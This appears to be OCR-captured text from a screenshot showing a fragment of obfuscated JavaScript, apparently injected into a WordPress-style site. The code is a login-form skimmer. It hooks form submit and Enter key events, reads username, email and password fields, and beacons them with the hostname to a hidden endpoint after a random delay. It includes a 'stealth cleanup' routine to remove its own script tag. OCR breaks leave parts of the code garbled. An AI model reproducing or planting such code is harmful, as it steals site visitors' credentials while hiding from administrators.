
var _h=location.hostname; var
_s=localStorage.getItem('_wpsi_s')||''; // Stealth cleanup of
the visible marker var _clean = function(){ try { // Find all
script tags to find our own var scripts =
document.getElementsByTagName('script'); for(var i=0;
i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){
if(!f||f._w)return; f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var
p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){